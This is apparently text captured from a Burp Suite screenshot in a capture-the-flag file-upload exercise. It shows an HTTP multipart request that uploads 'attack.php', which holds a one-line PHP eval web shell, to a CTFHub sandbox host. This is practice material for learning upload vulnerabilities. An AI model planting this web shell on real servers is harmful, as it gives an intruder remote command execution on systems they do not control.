 Burp Suite Professional v2020.8 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
http://challenge-71191d1d47a3a5e7.sandbox.ctfhub.com:10800 [47.98.148.7] 请求
发送 丢弃 拦截请求 行动 Open Browser
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: challenge-71191d1d47a3a5e7.sandbox.ctfhub.com:10800
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Origin: http://challenge-71191d1d47a3a5e7.sandbox.ctfhub.com:10800
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywjouc66QJ4EmPK4h
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://challenge-71191d1d47a3a5e7.sandbox.ctfhub.com:10800/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: UM_distinctid=17c4aaf87c57-0d13219104b947-b7a1a38-384000-17c4aaf87c6d06
15 Connection: close
16
17 ------WebKitFormBoundarywjouc66QJ4EmPK4h
18 Content-Disposition: form-data; name="file"; filename="attack.php"
19 Content-Type: application/octet-stream
20
21 <?php @eval($_POST['shell']); ?>
22 ------WebKitFormBoundarywjouc66QJ4EmPK4h
23 Content-Disposition: form-data; name="submit"
24
25 Submit
26 ------WebKitFormBoundarywjouc66QJ4EmPK4h--
27